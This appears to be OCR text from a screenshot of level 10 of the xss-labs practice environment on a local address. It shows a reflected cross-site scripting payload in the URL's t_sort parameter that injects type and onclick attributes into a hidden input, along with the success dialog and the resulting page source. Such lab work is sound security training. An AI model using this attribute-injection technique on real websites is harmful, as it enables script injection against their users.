 不安全 | 192.168.150.128/xss-labs-master/level10.php?t_sort="type="text"%20onclick="alert(1)"
192.168.150.128 显示
完成的不错!
确定 取消
MISSION LEVEL 10
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和相关的结果.</h2>
<center>
<form id="search" _lpchecked="1">
<input name="t_link" value type="hidden">
<input name="t_history" value type="hidden">
<input name="t_sort" value type="text" onclick="alert(1)" "> == $0
</form>
</center>
<center>
<img src="level10.png">
</center>
<h3 align="center">payload的长度:0</h3>
</body>
</html>